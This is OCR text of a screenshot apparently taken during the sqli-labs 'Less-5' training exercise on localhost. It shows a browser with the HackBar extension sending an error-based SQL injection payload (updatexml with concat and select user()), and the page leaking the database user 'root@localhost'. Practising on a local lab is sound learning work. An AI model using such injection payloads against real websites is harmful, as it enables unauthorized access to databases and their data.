 Less-5 Double Query- Single
localhost/sqli/Less-5/?id=1%27%20and%20updatexml(1,concat(1,(select%20user())),1)--+
0
4
y
网页工具 小书签栏 学习 学校 博客 CTF SRC Tools 信息收集 工具 Claude ChatGPT 豆包 DeepSeek - 探索未... 哔哩哔哩 (゜-゜)つ...
Welcome Dhakkan
XPATH syntax error: 'root@localhost'
SQLI DUMB SERIES-5
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost/sqli/Less-5/?id=1' and updatexml(1,concat(1,(select user())),1)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value
Accept text/html,application/xhtml+xml,application